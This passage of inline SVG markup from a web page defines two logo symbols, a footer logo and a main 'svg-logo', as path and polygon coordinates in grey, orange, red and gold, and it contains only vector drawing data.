	c0.349-0.117,0.563-0.231,0.644-0.343C90.148,127.377,90.146,127.195,90.063,126.941 M89.693,125.813l-0.059-0.155
	c-0.105-0.316-0.23-0.505-0.371-0.562c-0.141-0.058-0.394-0.025-0.76,0.098c-0.355,0.119-0.566,0.254-0.636,0.402
	c-0.069,0.149-0.039,0.416,0.09,0.799L89.693,125.813z"/>
<path fill="#1A202C" d="M94.486,123.343l-0.906,0.384c-0.02-0.031-0.033-0.053-0.042-0.067c-0.099-0.179-0.2-0.271-0.308-0.28
	c-0.106-0.008-0.328,0.059-0.666,0.2c-0.481,0.204-0.656,0.464-0.523,0.776c0.09,0.213,0.188,0.319,0.288,0.324
	c0.103,0.004,0.401-0.084,0.901-0.268c0.676-0.248,1.142-0.342,1.4-0.284c0.262,0.06,0.483,0.31,0.671,0.75
	c0.2,0.474,0.206,0.854,0.017,1.147c-0.188,0.295-0.625,0.588-1.313,0.879c-0.66,0.279-1.146,0.388-1.458,0.326
	c-0.313-0.063-0.563-0.317-0.754-0.769l-0.04-0.097l0.961-0.407c0.01,0.062,0.02,0.106,0.03,0.142
	c0.106,0.355,0.444,0.416,1.01,0.178c0.584-0.248,0.804-0.543,0.661-0.881c-0.139-0.326-0.391-0.412-0.757-0.256
	c-0.827,0.35-1.404,0.502-1.733,0.457c-0.328-0.045-0.598-0.313-0.806-0.808c-0.188-0.44-0.194-0.791-0.021-1.049
	c0.174-0.259,0.602-0.531,1.281-0.819c0.645-0.271,1.107-0.38,1.395-0.324C94.063,122.654,94.3,122.902,94.486,123.343"/>
<path fill="#1A202C" d="M100.854,120.09l0.842-0.492l0.098,0.166l0.256,0.455c0.127,0.217,0.23,0.467,0.313,0.748l1.109,0.193
	l-0.135,0.838l-0.927-0.16c-0.013,0.508-0.435,1.002-1.265,1.489c-0.924,0.54-1.59,0.79-2.002,0.743
	c-0.41-0.043-0.815-0.407-1.219-1.094c-0.453-0.774-0.381-1.401,0.219-1.884c-0.428-0.081-0.75-0.309-0.97-0.683
	c-0.278-0.477-0.354-0.874-0.229-1.192c0.127-0.319,0.496-0.657,1.105-1.015c0.643-0.376,1.133-0.539,1.475-0.49
	c0.344,0.049,0.664,0.328,0.965,0.84l0.152,0.272l-0.869,0.511l-0.088-0.152c-0.184-0.311-0.341-0.479-0.472-0.511
	c-0.131-0.028-0.36,0.052-0.688,0.244c-0.483,0.283-0.619,0.606-0.41,0.967c0.145,0.245,0.406,0.4,0.783,0.468l2.36,0.426
	c-0.052-0.146-0.11-0.275-0.177-0.389C101.023,120.295,100.95,120.195,100.854,120.09 M98.928,121.244
	c-0.35,0.279-0.371,0.676-0.07,1.189c0.233,0.398,0.447,0.614,0.64,0.648c0.19,0.033,0.524-0.089,0.996-0.366
	c0.405-0.237,0.659-0.409,0.758-0.517c0.099-0.106,0.165-0.285,0.202-0.534L98.928,121.244z"/>
<polygon fill="#1A202C" points="104.135,115.236 105.086,116.454 107.299,114.727 107.814,115.387 105.602,117.115 106.643,118.45 
	108.998,116.611 109.587,117.366 106.335,119.902 102.65,115.184 105.882,112.661 106.471,113.415 "/>
<path fill="#1A202C" d="M110.313,111.044l4.058,4.41l-0.739,0.68l-1.635-1.774l-0.016,0.009c0.168,0.454,0.004,0.909-0.494,1.368
	c-0.453,0.418-0.868,0.588-1.244,0.51c-0.376-0.077-0.854-0.434-1.438-1.064c-0.537-0.584-0.82-1.062-0.85-1.434
	c-0.032-0.371,0.181-0.768,0.635-1.184c0.467-0.432,0.934-0.554,1.396-0.369l0.015-0.023l-0.431-0.445L110.313,111.044z
	 M109.352,112.941c-0.27,0.248-0.392,0.473-0.365,0.673c0.025,0.202,0.214,0.493,0.563,0.872c0.423,0.459,0.729,0.713,0.925,0.761
	c0.193,0.048,0.44-0.065,0.74-0.345c0.273-0.25,0.398-0.481,0.373-0.692s-0.213-0.506-0.561-0.886
	c-0.405-0.438-0.709-0.682-0.916-0.729C109.907,112.547,109.652,112.663,109.352,112.941"/>
<path fill="#1A202C" d="M113.473,107.682l3.078,2.848l-0.683,0.738l-0.489-0.531l-0.015,0.011c0.245,0.492,0.127,0.998-0.351,1.517
	c-0.646,0.697-1.318,0.723-2.018,0.077l-2.066-1.911l0.684-0.738l1.89,1.75c0.263,0.242,0.47,0.363,0.618,0.367
	c0.15,0.004,0.331-0.108,0.545-0.338c0.436-0.474,0.371-0.973-0.195-1.496l-1.681-1.556L113.473,107.682z"/>
<path fill="#1A202C" d="M113.323,105.021l0.647,0.533l-0.641,0.774l-0.646-0.532L113.323,105.021z M114.708,106.164l3.235,2.668
	l-0.639,0.773l-3.236-2.668L114.708,106.164z"/>
<path fill="#1A202C" d="M115.305,105.462l0.604-0.823l0.479,0.399l0.016-0.017c-0.223-0.465-0.139-0.961,0.253-1.496
	c0.36-0.491,0.731-0.741,1.11-0.748c0.381-0.008,0.894,0.226,1.539,0.699c0.676,0.494,1.071,0.926,1.188,1.291
	c0.115,0.367-0.01,0.801-0.374,1.299c-0.39,0.531-0.819,0.748-1.293,0.652l-0.011,0.014l1.943,1.422l-0.619,0.848L115.305,105.462z
	 M117.07,104.303c-0.227,0.311-0.305,0.563-0.232,0.76c0.07,0.195,0.33,0.459,0.781,0.789c0.438,0.321,0.768,0.483,0.984,0.487
	c0.221,0.004,0.441-0.149,0.67-0.462c0.231-0.314,0.313-0.57,0.246-0.766c-0.068-0.195-0.326-0.457-0.778-0.786
	c-0.462-0.341-0.796-0.511-1.001-0.513C117.536,103.811,117.313,103.973,117.07,104.303"/>
<path fill="#1A202C" d="M118.085,101.698l0.507-0.868l0.545,0.35l0.016-0.019c-0.299-0.411-0.285-0.896,0.043-1.457
	c0.383-0.655,0.818-0.888,1.308-0.7l0.011-0.015c-0.351-0.431-0.354-0.935-0.019-1.509c0.487-0.84,1.155-1.013,1.999-0.521
	l2.396,1.401l-0.506,0.867l-2.209-1.289c-0.513-0.301-0.892-0.239-1.139,0.183c-0.309,0.528-0.176,0.958,0.396,1.294l2.119,1.236
	l-0.508,0.867l-2.242-1.311c-0.302-0.175-0.521-0.252-0.662-0.227c-0.143,0.022-0.289,0.164-0.438,0.422
	c-0.312,0.533-0.175,0.972,0.413,1.313l2.098,1.227l-0.507,0.867L118.085,101.698z"/>
<path fill="#1A202C" d="M125.343,94.126l0.419-0.918l0.146,0.065c0.745,0.341,0.864,1.068,0.356,2.188
	c-0.347,0.76-0.701,1.196-1.065,1.313c-0.364,0.117-0.966-0.016-1.802-0.396c-0.742-0.338-1.187-0.688-1.33-1.049
	c-0.145-0.361-0.055-0.897,0.269-1.606c0.312-0.683,0.644-1.082,0.997-1.201c0.354-0.117,0.896-0.013,1.626,0.32l0.278,0.127
	l-1.176,2.583c0.084,0.046,0.138,0.072,0.164,0.085c0.377,0.172,0.651,0.227,0.83,0.168c0.178-0.058,0.346-0.262,0.504-0.605
	c0.151-0.336,0.215-0.572,0.188-0.706C125.718,94.359,125.585,94.236,125.343,94.126 M124.264,93.626l-0.152-0.063
	c-0.303-0.14-0.524-0.177-0.663-0.112c-0.14,0.063-0.287,0.272-0.447,0.624c-0.155,0.341-0.201,0.587-0.14,0.738
	c0.063,0.152,0.277,0.312,0.646,0.479L124.264,93.626z"/>
<path fill="#1A202C" d="M123.443,91.337l0.339-0.937l0.651,0.276l0.012-0.019c-0.409-0.357-0.498-0.855-0.268-1.496
	c0.34-0.934,0.941-1.241,1.811-0.928l2.687,0.972l-0.342,0.944l-2.377-0.858l-0.147-0.056l-0.283-0.078
	c-0.312-0.063-0.541,0.115-0.692,0.533c-0.229,0.636-0.044,1.063,0.558,1.279l2.34,0.848l-0.342,0.943L123.443,91.337z"/>
<path fill="#1A202C" d="M125.725,84.311l0.733,0.209l-0.438,1.554l2.023,0.575c0.374,0.105,0.602,0.017,0.684-0.268
	c0.088-0.313-0.094-0.533-0.547-0.662l-0.16-0.046l0.233-0.821l0.202,0.058c0.186,0.053,0.344,0.104,0.472,0.151
	c0.603,0.229,0.779,0.775,0.534,1.639c-0.244,0.861-0.763,1.18-1.554,0.955l-2.164-0.614l-0.149,0.522l-0.732-0.209l0.148-0.522
	l-0.904-0.257l0.275-0.967l0.902,0.257L125.725,84.311z"/>
<g>
	<path fill="#8C8368" d="M92.034,74.346c-0.024-0.507-0.054-1.121-0.054-1.568h-0.01c-0.117,0.42-0.25,0.879-0.418,1.38
		l-0.582,1.765h-0.322l-0.537-1.732c-0.157-0.516-0.285-0.98-0.379-1.412h-0.01c-0.01,0.453-0.033,1.059-0.063,1.607l-0.09,1.559
		h-0.404l0.23-3.635h0.543l0.563,1.758c0.137,0.447,0.245,0.848,0.332,1.225h0.012c0.088-0.366,0.205-0.766,0.353-1.225l0.588-1.758
		h0.543l0.205,3.635h-0.421L92.034,74.346z"/>
	<path fill="#8C8368" d="M94.996,75.941l-0.428-0.803c-0.17-0.309-0.272-0.508-0.377-0.718h-0.01
		c-0.093,0.21-0.189,0.404-0.355,0.724l-0.396,0.797h-0.49l1.009-1.838l-0.97-1.797h0.494l0.437,0.854
		c0.122,0.236,0.215,0.42,0.304,0.613h0.016c0.092-0.215,0.176-0.383,0.297-0.613l0.445-0.854h0.495l-1.004,1.77l1.028,1.865H94.996
		L94.996,75.941z"/>
	<path fill="#8C8368" d="M98.766,74.346c-0.023-0.507-0.054-1.121-0.054-1.568h-0.01c-0.117,0.42-0.249,0.879-0.417,1.38
		l-0.582,1.765H97.38l-0.538-1.732c-0.156-0.516-0.283-0.98-0.377-1.412h-0.01c-0.012,0.453-0.034,1.059-0.063,1.607l-0.09,1.559
		h-0.406l0.23-3.635h0.544l0.562,1.758c0.139,0.447,0.246,0.848,0.334,1.225h0.011c0.089-0.366,0.205-0.766,0.353-1.225l0.588-1.758
		h0.543l0.205,3.635h-0.42L98.766,74.346z"/>
	<path fill="#8C8368" d="M99.916,72.307h0.432v3.242h1.409v0.395h-1.841V72.307z"/>
	<path fill="#8C8368" d="M104.037,75.941l-0.426-0.803c-0.17-0.309-0.273-0.508-0.377-0.718h-0.01
		c-0.094,0.21-0.19,0.404-0.357,0.724l-0.396,0.797h-0.49l1.01-1.838l-0.971-1.797h0.496l0.436,0.854
		c0.122,0.236,0.215,0.42,0.304,0.613h0.015c0.094-0.215,0.176-0.383,0.299-0.613l0.445-0.854h0.493l-1.003,1.77l1.028,1.865
		H104.037L104.037,75.941z"/>
	<path fill="#8C8368" d="M106.76,75.941l-0.426-0.803c-0.172-0.309-0.273-0.508-0.378-0.718h-0.011
		c-0.092,0.21-0.189,0.404-0.355,0.724l-0.396,0.797h-0.488l1.008-1.838l-0.969-1.797h0.494l0.435,0.854
		c0.123,0.236,0.216,0.42,0.304,0.613h0.016c0.093-0.215,0.178-0.383,0.299-0.613l0.445-0.854h0.494l-1.004,1.77l1.028,1.865H106.76
		L106.76,75.941z"/>
	<path fill="#8C8368" d="M109.48,75.941l-0.426-0.803c-0.172-0.309-0.275-0.508-0.378-0.718h-0.009
		c-0.094,0.21-0.191,0.404-0.357,0.724l-0.396,0.797h-0.49l1.011-1.838l-0.971-1.797h0.493l0.437,0.854
		c0.123,0.236,0.215,0.42,0.305,0.613h0.014c0.094-0.215,0.178-0.383,0.301-0.613l0.444-0.854h0.494l-1.004,1.77l1.026,1.865H109.48
		L109.48,75.941z"/>
	<path fill="#8C8368" d="M111.238,75.941l-1.081-3.635h0.465l0.514,1.791c0.138,0.49,0.261,0.934,0.353,1.358h0.011
		c0.093-0.421,0.226-0.879,0.377-1.354l0.56-1.797h0.455l-1.181,3.637H111.238L111.238,75.941z"/>
	<path fill="#8C8368" d="M113.671,72.307v3.637h-0.43v-3.637H113.671z"/>
	<path fill="#8C8368" d="M114.842,72.307v3.637h-0.431v-3.637H114.842z"/>
	<path fill="#8C8368" d="M116.012,72.307v3.637h-0.432v-3.637H116.012z"/>
</g>
<g>
	<path fill="#727B89" d="M91.855,74.148c-0.025-0.508-0.056-1.123-0.056-1.569h-0.01c-0.117,0.42-0.249,0.879-0.415,1.38
		l-0.583,1.766h-0.321l-0.539-1.732c-0.158-0.518-0.285-0.981-0.377-1.412h-0.011c-0.01,0.452-0.034,1.059-0.063,1.607l-0.088,1.558
		h-0.406l0.229-3.636h0.544l0.563,1.76c0.137,0.447,0.245,0.847,0.334,1.224h0.009c0.089-0.366,0.205-0.767,0.354-1.224l0.588-1.76
		h0.543l0.205,3.636h-0.422L91.855,74.148z"/>
	<path fill="#727B89" d="M94.816,75.744l-0.426-0.805c-0.173-0.308-0.275-0.506-0.379-0.717h-0.009
		c-0.094,0.211-0.19,0.405-0.356,0.723l-0.396,0.799h-0.49l1.01-1.84l-0.97-1.797h0.494l0.437,0.854
		c0.121,0.237,0.215,0.421,0.304,0.615h0.014c0.095-0.215,0.177-0.383,0.3-0.615l0.445-0.854h0.494l-1.003,1.771l1.026,1.865H94.816
		z"/>
	<path fill="#727B89" d="M98.586,74.148c-0.025-0.508-0.055-1.123-0.055-1.569h-0.01c-0.117,0.42-0.25,0.879-0.416,1.38
		l-0.582,1.766H97.2l-0.538-1.732c-0.156-0.518-0.284-0.981-0.377-1.412h-0.01c-0.01,0.452-0.034,1.059-0.063,1.607l-0.088,1.558
		h-0.406l0.229-3.636h0.543l0.563,1.76c0.137,0.447,0.244,0.847,0.333,1.224h0.009c0.09-0.366,0.207-0.767,0.354-1.224l0.588-1.76
		h0.544l0.205,3.636h-0.421L98.586,74.148z"/>
	<path fill="#727B89" d="M99.736,72.107h0.431v3.242h1.409v0.395h-1.84V72.107z"/>
	<path fill="#727B89" d="M103.857,75.744l-0.426-0.805c-0.172-0.308-0.273-0.506-0.377-0.717h-0.011
		c-0.092,0.211-0.19,0.405-0.356,0.723l-0.396,0.799h-0.488l1.008-1.84l-0.97-1.797h0.495l0.436,0.854
		c0.123,0.237,0.215,0.421,0.304,0.615h0.016c0.093-0.215,0.177-0.383,0.298-0.615l0.446-0.854h0.494l-1.004,1.771l1.028,1.865
		H103.857z"/>
	<path fill="#727B89" d="M106.58,75.744l-0.428-0.805c-0.17-0.308-0.272-0.506-0.377-0.717h-0.008
		c-0.095,0.211-0.191,0.405-0.357,0.723l-0.396,0.799h-0.49l1.009-1.84l-0.968-1.797h0.494l0.437,0.854
		c0.122,0.237,0.214,0.421,0.303,0.615h0.015c0.095-0.215,0.176-0.383,0.299-0.615l0.445-0.854h0.494l-1.004,1.771l1.028,1.865
		H106.58z"/>
	<path fill="#727B89" d="M109.301,75.744l-0.425-0.805c-0.171-0.308-0.272-0.506-0.377-0.717h-0.011
		c-0.092,0.211-0.189,0.405-0.357,0.723l-0.396,0.799h-0.489l1.009-1.84l-0.97-1.797h0.495l0.436,0.854
		c0.122,0.237,0.217,0.421,0.305,0.615h0.015c0.093-0.215,0.176-0.383,0.299-0.615l0.444-0.854h0.494l-1.002,1.771l1.027,1.865
		H109.301z"/>
	<path fill="#727B89" d="M111.061,75.744l-1.084-3.637h0.467l0.514,1.793c0.139,0.49,0.259,0.934,0.352,1.357h0.012
		c0.092-0.421,0.226-0.879,0.377-1.354l0.558-1.797h0.455l-1.179,3.636L111.061,75.744L111.061,75.744z"/>
	<path fill="#727B89" d="M113.492,72.107v3.637h-0.432v-3.637H113.492z"/>
	<path fill="#727B89" d="M114.662,72.107v3.637h-0.432v-3.637H114.662z"/>
	<path fill="#727B89" d="M115.832,72.107v3.637H115.4v-3.637H115.832z"/>
</g>


						</g>
					</symbol> <!-- /svg-footer-logo -->
					
					
					<symbol id="svg-logo" viewBox="0 0 235 235">
						<g>
<rect x="36.949" y="36.61" fill="#FAA819" width="156.742" height="156.744"/>
<g>
	<circle fill="none" stroke="#ED1C24" stroke-width="5" cx="116.876" cy="118.427" r="85.723"/>
	<polygon points="134.254,128.573 133.574,123.254 122.259,123.254 122.266,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.254,128.573 133.574,123.254 122.259,123.254 122.266,128.573 	"/>
	<polygon points="146.477,128.573 145.109,123.254 133.795,123.254 134.486,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="146.477,128.573 145.109,123.254 133.795,123.254 134.486,128.573 	"/>
	<polygon points="134.266,128.674 122.266,128.674 122.271,134.68 135.031,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.266,128.674 122.266,128.674 122.271,134.68 135.031,134.68 	"/>
	<polygon points="134.499,128.674 135.279,134.68 148.041,134.68 146.5,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.499,128.674 135.279,134.68 148.041,134.68 146.5,128.674 	"/>
	<polygon points="135.922,141.663 135.051,134.828 122.271,134.828 122.279,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="135.922,141.663 135.051,134.828 122.271,134.828 122.279,141.663 	"/>
	<polygon points="149.831,141.663 148.078,134.828 135.3,134.828 136.188,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="149.831,141.663 148.078,134.828 135.3,134.828 136.188,141.663 	"/>
	<polygon points="135.938,141.795 122.279,141.795 122.288,149.645 136.939,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="135.938,141.795 122.279,141.795 122.288,149.645 136.939,149.645 	"/>
	<polygon points="151.877,149.645 149.865,141.795 136.205,141.795 137.227,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="151.877,149.645 149.865,141.795 136.205,141.795 137.227,149.645 	"/>
	<polygon points="158.775,128.573 156.725,123.254 145.407,123.254 146.788,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="158.775,128.573 156.725,123.254 145.407,123.254 146.788,128.573 	"/>
	<polygon points="170.999,128.573 168.26,123.254 156.943,123.254 159.01,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="170.999,128.573 168.26,123.254 156.943,123.254 159.01,128.573 	"/>
	<polygon points="146.814,128.674 148.375,134.68 161.135,134.68 158.816,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="146.814,128.674 148.375,134.68 161.135,134.68 158.816,128.674 	"/>
	<polygon points="159.05,128.674 161.383,134.68 174.145,134.68 171.051,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="159.05,128.674 161.383,134.68 174.145,134.68 171.051,128.674 	"/>
	<polygon points="148.413,134.828 150.188,141.663 163.832,141.663 161.191,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="148.413,134.828 150.188,141.663 163.832,141.663 161.191,134.828 	"/>
	<polygon points="161.439,134.828 164.098,141.663 177.741,141.663 174.221,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="161.439,134.828 164.098,141.663 177.741,141.663 174.221,134.828 	"/>
	<polygon points="166.912,149.645 163.883,141.795 150.223,141.795 152.26,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="166.912,149.645 163.883,141.795 150.223,141.795 152.26,149.645 	"/>
	<polygon points="181.85,149.645 177.809,141.795 164.146,141.795 167.197,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="181.85,149.645 177.809,141.795 164.146,141.795 167.197,149.645 	"/>
	<polygon points="183.289,128.573 179.859,123.254 168.544,123.254 171.301,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="183.289,128.573 179.859,123.254 168.544,123.254 171.301,128.573 	"/>
	<polygon points="195.512,128.573 191.396,123.254 180.08,123.254 183.521,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="195.512,128.573 191.396,123.254 180.08,123.254 183.521,128.573 	"/>
	<polygon points="171.354,128.674 174.465,134.68 187.225,134.68 183.354,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="171.354,128.674 174.465,134.68 187.225,134.68 183.354,128.674 	"/>
	<polygon points="195.589,128.674 183.587,128.674 187.473,134.68 200.232,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="195.589,128.674 183.587,128.674 187.473,134.68 200.232,134.68 	"/>
	<polygon points="174.541,134.828 178.084,141.663 191.727,141.663 187.32,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="174.541,134.828 178.084,141.663 191.727,141.663 187.32,134.828 	"/>
	<polygon points="187.568,134.828 191.991,141.663 205.637,141.663 200.35,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="187.568,134.828 191.991,141.663 205.637,141.663 200.35,134.828 	"/>
	<polygon points="191.811,141.795 178.15,141.795 182.218,149.645 196.87,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="191.811,141.795 178.15,141.795 182.218,149.645 196.87,149.645 	"/>
	<polygon points="205.736,141.795 192.076,141.795 197.154,149.645 211.807,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="205.736,141.795 192.076,141.795 197.154,149.645 211.807,149.645 	"/>
	<polygon points="207.813,128.573 203.01,123.254 191.693,123.254 195.823,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="207.813,128.573 203.01,123.254 191.693,123.254 195.823,128.573 	"/>
	<polygon points="220.035,128.573 214.546,123.254 203.229,123.254 208.046,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="220.035,128.573 214.546,123.254 203.229,123.254 208.046,128.573 	"/>
	<polygon points="207.904,128.674 195.902,128.674 200.566,134.68 213.328,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="207.904,128.674 195.902,128.674 200.566,134.68 213.328,134.68 	"/>
	<polygon points="200.684,134.828 205.992,141.663 219.637,141.663 213.463,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="200.684,134.828 205.992,141.663 219.637,141.663 213.463,134.828 	"/>
	<polygon points="138.133,158.993 136.971,149.878 122.288,149.878 122.3,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="138.133,158.993 136.971,149.878 122.288,149.878 122.3,158.993 	"/>
	<polygon points="154.273,158.993 151.938,149.878 137.256,149.878 138.439,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="154.273,158.993 151.938,149.878 137.256,149.878 138.439,158.993 	"/>
	<polygon points="138.154,159.169 122.3,159.169 122.313,169.867 139.52,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="138.154,159.169 122.3,159.169 122.313,169.867 139.52,169.867 	"/>
	<polygon points="157.063,169.867 154.318,159.169 138.464,159.169 139.854,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="157.063,169.867 154.318,159.169 138.464,159.169 139.854,169.867 	"/>
	<polygon points="141.18,182.885 139.555,170.141 122.313,170.141 122.326,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="141.18,182.885 139.555,170.141 122.313,170.141 122.326,182.885 	"/>
	<polygon points="160.4,182.885 157.132,170.141 139.891,170.141 141.546,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="160.4,182.885 157.132,170.141 139.891,170.141 141.546,182.885 	"/>
	<polygon points="122.326,183.137 122.346,198.563 143.18,198.563 141.211,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="122.326,183.137 122.346,198.563 143.18,198.563 141.211,183.137 	"/>
	<polygon points="141.579,183.137 143.585,198.563 164.42,198.563 160.464,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="141.579,183.137 143.585,198.563 164.42,198.563 160.464,183.137 	"/>
	<polygon points="170.521,158.993 167.003,149.878 152.32,149.878 154.689,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="170.521,158.993 167.003,149.878 152.32,149.878 154.689,158.993 	"/>
	<polygon points="181.971,149.878 167.289,149.878 170.829,158.993 186.664,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="181.971,149.878 167.289,149.878 170.829,158.993 186.664,158.993 	"/>
	<polygon points="174.723,169.867 170.591,159.169 154.734,159.169 157.514,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="174.723,169.867 170.591,159.169 154.734,159.169 157.514,169.867 	"/>
	<polygon points="186.755,159.169 170.898,159.169 175.057,169.867 192.266,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="186.755,159.169 170.898,159.169 175.057,169.867 192.266,169.867 	"/>
	<polygon points="179.748,182.885 174.826,170.141 157.584,170.141 160.895,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="179.748,182.885 174.826,170.141 157.584,170.141 160.895,182.885 	"/>
	<polygon points="175.161,170.141 180.113,182.887 198.969,182.887 192.404,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="175.161,170.141 180.113,182.887 198.969,182.887 192.404,170.141 	"/>
	<polygon points="160.959,183.137 164.966,198.563 185.8,198.563 179.844,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="160.959,183.137 164.966,198.563 185.8,198.563 179.844,183.137 	"/>
	<polygon points="197.021,149.878 182.34,149.878 187.063,158.993 202.896,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="197.021,149.878 182.34,149.878 187.063,158.993 202.896,158.993 	"/>
	<polygon points="197.307,149.878 203.203,158.993 219.037,158.993 211.988,149.878 	"/>
	<polygon fill="none" stroke="#E0BF39" points="197.307,149.878 203.203,158.993 219.037,158.993 211.988,149.878 	"/>
	<polygon points="187.152,159.169 192.697,169.867 209.904,169.867 203.01,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="187.152,159.169 192.697,169.867 209.904,169.867 203.01,159.169 	"/>
	<polygon points="41.083,123.254 29.767,123.254 24.277,128.573 36.267,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="41.083,123.254 29.767,123.254 24.277,128.573 36.267,128.573 	"/>
	<polygon points="48.488,128.573 52.62,123.254 41.303,123.254 36.5,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="48.488,128.573 52.62,123.254 41.303,123.254 36.5,128.573 	"/>
	<polygon points="36.174,128.674 24.173,128.674 17.977,134.68 30.737,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="36.174,128.674 24.173,128.674 17.977,134.68 30.737,134.68 	"/>
	<polygon points="30.985,134.68 43.746,134.68 48.41,128.674 36.408,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="30.985,134.68 43.746,134.68 48.41,128.674 36.408,128.674 	"/>
	<polygon points="30.602,134.828 17.822,134.828 10.768,141.663 24.412,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="30.602,134.828 17.822,134.828 10.768,141.663 24.412,141.663 	"/>
	<polygon points="24.677,141.663 38.32,141.663 43.629,134.828 30.85,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="24.677,141.663 38.32,141.663 43.629,134.828 30.85,134.828 	"/>
	<polygon points="24.293,141.795 10.633,141.795 17.187,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="24.293,141.795 10.633,141.795 17.187,149.645 	"/>
	<polygon points="17.471,149.645 32.123,149.645 38.218,141.795 24.559,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="17.471,149.645 32.123,149.645 38.218,141.795 24.559,141.795 	"/>
	<polygon points="60.791,128.573 64.232,123.254 52.916,123.254 48.802,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="60.791,128.573 64.232,123.254 52.916,123.254 48.802,128.573 	"/>
	<polygon points="73.012,128.573 75.769,123.254 64.452,123.254 61.024,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="73.012,128.573 75.769,123.254 64.452,123.254 61.024,128.573 	"/>
	<polygon points="44.079,134.68 56.84,134.68 60.725,128.674 48.724,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="44.079,134.68 56.84,134.68 60.725,128.674 48.724,128.674 	"/>
	<polygon points="57.088,134.68 69.849,134.68 72.959,128.674 60.958,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.088,134.68 69.849,134.68 72.959,128.674 60.958,128.674 	"/>
	<polygon points="38.677,141.663 52.32,141.663 56.744,134.828 43.964,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="38.677,141.663 52.32,141.663 56.744,134.828 43.964,134.828 	"/>
	<polygon points="52.586,141.663 66.229,141.663 69.772,134.828 56.992,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="52.586,141.663 66.229,141.663 69.772,134.828 56.992,134.828 	"/>
	<polygon points="32.506,149.645 47.158,149.645 52.236,141.795 38.576,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="32.506,149.645 47.158,149.645 52.236,141.795 38.576,141.795 	"/>
	<polygon points="52.501,141.795 47.443,149.645 62.095,149.645 66.162,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="52.501,141.795 47.443,149.645 62.095,149.645 66.162,141.795 	"/>
	<polygon points="85.302,128.573 87.37,123.254 76.053,123.254 73.313,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="85.302,128.573 87.37,123.254 76.053,123.254 73.313,128.573 	"/>
	<polygon points="97.524,128.573 98.905,123.254 87.589,123.254 85.535,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="97.524,128.573 98.905,123.254 87.589,123.254 85.535,128.573 	"/>
	<polygon points="70.169,134.68 82.931,134.68 85.263,128.674 73.262,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="70.169,134.68 82.931,134.68 85.263,128.674 73.262,128.674 	"/>
	<polygon points="97.498,128.674 85.496,128.674 83.178,134.68 95.938,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="97.498,128.674 85.496,128.674 83.178,134.68 95.938,134.68 	"/>
	<polygon points="82.873,134.828 70.092,134.828 66.572,141.663 80.216,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="82.873,134.828 70.092,134.828 66.572,141.663 80.216,141.663 	"/>
	<polygon points="95.9,134.828 83.12,134.828 80.481,141.663 94.124,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="95.9,134.828 83.12,134.828 80.481,141.663 94.124,141.663 	"/>
